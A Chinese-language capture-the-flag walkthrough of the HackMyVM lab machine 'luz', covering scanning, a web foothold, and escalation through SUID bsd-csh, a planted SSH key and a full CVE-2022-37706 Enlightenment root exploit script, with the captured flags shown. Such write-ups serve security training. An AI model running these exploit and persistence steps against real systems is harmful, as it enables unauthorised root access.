luz


信息搜集
端口扫描
┌──(kali💀kali)-[~/temp/luz]
└─$ rustscan -a 192.168.0.158 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.158:22
Open 192.168.0.158:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
Warning: Hit PCRE_ERROR_MATCHLIMIT when probing for service http with the regex '^HTTP/1\.1 \d\d\d (?:[^\r\n]*\r\n(?!\r\n))*?.*\r\nServer: Virata-EmWeb/R([\d_]+)\r\nContent-Type: text/html; ?charset=UTF-8\r\nExpires: .*<title>HP (Color |)LaserJet ([\w._ -]+) '
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-26 08:49 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 08:49
Completed NSE at 08:49, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 08:49
Completed NSE at 08:49, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 08:49
Completed NSE at 08:49, 0.00s elapsed
Initiating Ping Scan at 08:49
Scanning 192.168.0.158 [2 ports]
Completed Ping Scan at 08:49, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 08:49
Completed Parallel DNS resolution of 1 host. at 08:49, 0.00s elapsed
DNS resolution of 1 IPs took 0.00s. Mode: Async [#: 1, OK: 1, NX: 0, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 08:49
Scanning luz (192.168.0.158) [2 ports]
Discovered open port 80/tcp on 192.168.0.158
Discovered open port 22/tcp on 192.168.0.158
Completed Connect Scan at 08:49, 0.00s elapsed (2 total ports)
Initiating Service scan at 08:49
Scanning 2 services on luz (192.168.0.158)
Completed Service scan at 08:49, 6.26s elapsed (2 services on 1 host)
NSE: Script scanning 192.168.0.158.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 08:49
Completed NSE at 08:49, 0.23s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 08:49
Completed NSE at 08:49, 0.01s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 08:49
Completed NSE at 08:49, 0.00s elapsed
Nmap scan report for luz (192.168.0.158)
Host is up, received syn-ack (0.00038s latency).
Scanned at 2024-04-26 08:49:28 EDT for 7s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 5f:9e:28:74:86:8e:d7:5b:bd:96:00:4b:d0:7f:56:e3 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJdeakQuX/KhgJtCHKPXBvbBberybpFXyJCNY133fb6wXIblN9C0KqbjlK9F7dky5mhp2dvFNhQp7OyRp26Oq60=
| 256 fb:3b:fd:9c:9f:4a:7c:8c:1e:a8:27:e2:8d:bf:2b:e5 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOse0b6oOXfVJOgCDyK93vOjbOlyMHaQyfx5V5aFOaor
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 08:49
Completed NSE at 08:49, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 08:49
Completed NSE at 08:49, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 08:49
Completed NSE at 08:49, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.22 seconds目录扫描
┌──(kali💀kali)-[~/temp/luz]
└─$ gobuster dir -u http://192.168.0.158 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.158
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,php,zip,bak,jpg,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 19059]
/home.php (Status: 200) [Size: 8979]
/about.php (Status: 200) [Size: 637]
/login.php (Status: 200) [Size: 1579]
/header.php (Status: 200) [Size: 1780]
/signup.php (Status: 200) [Size: 2034]
/admin (Status: 301) [Size: 178] [--> http://192.168.0.158/admin/]
/assets (Status: 301) [Size: 178] [--> http://192.168.0.158/assets/]
/footer.php (Status: 200) [Size: 2862]
/css (Status: 301) [Size: 178] [--> http://192.168.0.158/css/]
/database (Status: 301) [Size: 178] [--> http://192.168.0.158/database/]
/js (Status: 301) [Size: 178] [--> http://192.168.0.158/js/]
/head.php (Status: 200) [Size: 0]
/checkout.php (Status: 500) [Size: 0]
/readme.txt (Status: 200) [Size: 1531]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================漏洞发现
踩点


以及登录界面:

还有管理员登录界面:

漏洞查找

尝试利用:

额。。。。。方便操作,转一下:

提权

信息搜集
(remote) www-data@luz:/var/www/html/fos/assets/img$ whoami;id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@luz:/var/www/html/fos/assets/img$ sudo -l
[sudo] password for www-data:
sudo: a password is required
(remote) www-data@luz:/var/www/html/fos/assets/img$ cd ../../../
(remote) www-data@luz:/var/www/html$ ls -la
total 16
drwxr-xr-x 3 www-data www-data 4096 Jan 11 2023 .
drwxr-xr-x 3 root root 4096 Jan 11 2023 ..
drwxr-xr-x 7 www-data www-data 4096 Jan 11 2023 fos
-rw------- 1 www-data www-data 15 Jan 11 2023 user.txt
(remote) www-data@luz:/var/www/html$ cat uesr
cat: uesr: No such file or directory
(remote) www-data@luz:/var/www/html$ cat user.txt
HMVn03145n4nk4
(remote) www-data@luz:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_system
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/su
/usr/bin/mount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/bsd-csh
/usr/bin/fusermount3https://gtfobins.github.io/gtfobins/csh/#suid
csh提权
(remote) www-data@luz:/var/www/html$ /usr/bin/bsd-csh -b
% whoami;id
aelis
uid=33(www-data) gid=33(www-data) euid=1000(aelis) egid=1000(aelis) groups=1000(aelis),33(www-data)尝试添加ssh公钥进行登录:
┌──(kali💀kali)-[~/temp/luz]
└─$ ssh-keygen -t rsa -f /home/kali/temp/luz/aelis
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/temp/luz/aelis
Your public key has been saved in /home/kali/temp/luz/aelis.pub
The key fingerprint is:
SHA256:MQD1vSSF7vACaSAxR2hN4BE5wY9vPBy58j+BblDSigc kali@kali
The key's randomart image is:
+---[RSA 3072]----+
|+OX..oo .. |
|+Bo. o.o |
|.o=... .= o |
|Eo *+ . .= . |
|..B.+. +S . |
|.+.O .. o |
| .* . .. |
| + . |
| . ... |
+----[SHA256]-----+
┌──(kali💀kali)-[~/temp/luz]
└─$ ls -la
total 24
drwxr-xr-x 2 kali kali 4096 Apr 26 10:32 .
drwxr-xr-x 73 kali kali 4096 Apr 26 08:47 ..
-rwxr-xr-x 1 kali kali 6702 Apr 26 10:25 50305.py
-rw------- 1 kali kali 2590 Apr 26 10:32 aelis
-rw-r--r-- 1 kali kali 563 Apr 26 10:32 aelis.pub
┌──(kali💀kali)-[~/temp/luz]
└─$ cat aelis.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDBCybFDl8znQ+Hw2GxHKyYqibILjkP5Ix0a7F4XbBbGvNCYV7g6KzoxoHH+eWwocBkqEcD8BD8AJT9yMW/1tGczskuQaA+yIfzYwoUpytEcxBQzGB/PW0njrtp3vYW8q63nydtbKLa2Wktw3+OPwRn97osapvRWiauGY1PHoevDsPx8q/1CU9sDrKX2M/BhfvaaCAKPWOpzg6VdKEOkxygS+kaKAY4/fn3mAsbOhn6xT7hpjQTM3q9o9g+1uB9ZnGeBXPTncpcp+0FlBjUsdrZ4BuAp8EJ2Gsxrk53iFd1PmUySdEOeo0W25sKO5ZMQEmcS35m0LdVGvHjn/FYAHTU1NNMowquFR6BEK8J/LxBd/xeD0fQmE6JaB4RTUVVR1M3Pn7+frcBgwEdMIPtc0uSRDLX8GYOn2A514Pcxe26i5+w6gyKBsh4vkkAr0UQXrZSY96YezRqbEW9G+m7ytWMGKf8EkmF2Wz+E366J81+2dERxPwuZs2SZoKDdd3tHuM= kali@kali% cd /home
% ls
aelis
% cd aelis
% ls -la
total 12168
drwxr-x--- 5 aelis aelis 4096 Jan 11 2023 .
drwxr-xr-x 3 root root 4096 Jan 11 2023 ..
-rw------- 1 aelis aelis 49 Jan 11 2023 .Xauthority
lrwxrwxrwx 1 aelis aelis 9 Jan 11 2023 .bash_history -> /dev/null
-rw-r--r-- 1 aelis aelis 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 aelis aelis 3771 Jan 6 2022 .bashrc
drwx------ 2 aelis aelis 4096 Jan 11 2023 .cache
drwxrwxr-x 3 aelis aelis 4096 Jan 11 2023 .local
-rw-r--r-- 1 aelis aelis 807 Jan 6 2022 .profile
drwx------ 2 aelis aelis 4096 Jan 11 2023 .ssh
-rw-r--r-- 1 aelis aelis 0 Jan 11 2023 .sudo_as_admin_successful
-rw-r--r-- 1 aelis aelis 12421945 Jan 11 2023 php-fos-db.zip
% cd .ssh
% ls -la
total 8
drwx------ 2 aelis aelis 4096 Jan 11 2023 .
drwxr-x--- 5 aelis aelis 4096 Jan 11 2023 ..
-rw------- 1 aelis aelis 0 Jan 11 2023 authorized_keys
% echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDBCybFDl8znQ+Hw2GxHKyYqibILjkP5Ix0a7F4XbBbGvNCYV7g6KzoxoHH+eWwocBkqEcD8BD8AJT9yMW/1tGczskuQaA+yIfzYwoUpytEcxBQzGB/PW0njrtp3vYW8q63nydtbKLa2Wktw3+OPwRn97osapvRWiauGY1PHoevDsPx8q/1CU9sDrKX2M/BhfvaaCAKPWOpzg6VdKEOkxygS+kaKAY4/fn3mAsbOhn6xT7hpjQTM3q9o9g+1uB9ZnGeBXPTncpcp+0FlBjUsdrZ4BuAp8EJ2Gsxrk53iFd1PmUySdEOeo0W25sKO5ZMQEmcS35m0LdVGvHjn/FYAHTU1NNMowquFR6BEK8J/LxBd/xeD0fQmE6JaB4RTUVVR1M3Pn7+frcBgwEdMIPtc0uSRDLX8GYOn2A514Pcxe26i5+w6gyKBsh4vkkAr0UQXrZSY96YezRqbEW9G+m7ytWMGKf8EkmF2Wz+E366J81+2dERxPwuZs2SZoKDdd3tHuM= kali@kali' > authorized_keys尝试登录:
┌──(kali💀kali)-[~/temp/luz]
└─$ chmod 600 aelis
┌──(kali💀kali)-[~/temp/luz]
└─$ ssh aelis@192.168.0.158 -i aelis
The authenticity of host '192.168.0.158 (192.168.0.158)' can't be established.
ED25519 key fingerprint is SHA256:zJ98VzyiXBPwPbYm8Ka23HQda6fosh/uoEbrEkCKYhE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.158' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.1 LTS (GNU/Linux 5.15.0-57-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of vie 26 abr 2024 14:35:42 UTC
System load: 0.080078125 Processes: 112
Usage of /: 63.1% of 7.77GB Users logged in: 0
Memory usage: 55% IPv4 address for enp0s3: 192.168.0.158
Swap usage: 0%
108 updates can be applied immediately.
56 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu Jan 12 07:30:36 2023
aelis@luz:~$ 尝试提权至root
aelis@luz:~$ ls -la
total 12168
drwxr-x--- 5 aelis aelis 4096 ene 11 2023 .
drwxr-xr-x 3 root root 4096 ene 11 2023 ..
lrwxrwxrwx 1 aelis aelis 9 ene 11 2023 .bash_history -> /dev/null
-rw-r--r-- 1 aelis aelis 220 ene 6 2022 .bash_logout
-rw-r--r-- 1 aelis aelis 3771 ene 6 2022 .bashrc
drwx------ 2 aelis aelis 4096 ene 11 2023 .cache
drwxrwxr-x 3 aelis aelis 4096 ene 11 2023 .local
-rw-r--r-- 1 aelis aelis 12421945 ene 11 2023 php-fos-db.zip
-rw-r--r-- 1 aelis aelis 807 ene 6 2022 .profile
drwx------ 2 aelis aelis 4096 ene 11 2023 .ssh
-rw-r--r-- 1 aelis aelis 0 ene 11 2023 .sudo_as_admin_successful
-rw------- 1 aelis aelis 49 ene 11 2023 .Xauthority
aelis@luz:~$ sudo -l
[sudo] password for aelis:
sudo: a password is required
aelis@luz:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_system
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/su
/usr/bin/mount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/bsd-csh
/usr/bin/fusermount3
aelis@luz:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
/usr/bin/mtr-packet cap_net_raw=ep
/usr/bin/ping cap_net_raw=ep看一下这几个特殊的suid:
尝试利用:
#!/bin/bash
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
echo "[-] Couldn't find the vulnerable SUID file..."
echo "[*] Enlightenment should be installed on your system."
exit 1
fi
echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Enjoy the root shell :)"
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///netaelis@luz:/tmp$ vim pwn.sh
aelis@luz:/tmp$ chmod +x pwn.sh
aelis@luz:/tmp$ ./pwn.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami;id
root
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),1000(aelis)
# cd /root
# ls -la
total 40
drwx------ 6 root root 4096 Apr 26 14:49 .
drwxr-xr-x 19 root root 4096 Jan 11 2023 ..
lrwxrwxrwx 1 root root 9 Jan 11 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc
drwxr-xr-x 3 root root 4096 Jan 11 2023 .local
-rw------- 1 root root 520 Jan 11 2023 .mysql_history
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
drwx------ 2 root aelis 4096 Apr 26 14:49 .run
drwx------ 2 root root 4096 Jan 11 2023 .ssh
-rw------- 1 root root 17 Jan 11 2023 root.txt
drwx------ 3 root root 4096 Jan 11 2023 snap
# cat root.txt
HMV3nl1gth3nm3n7获取flag!!!





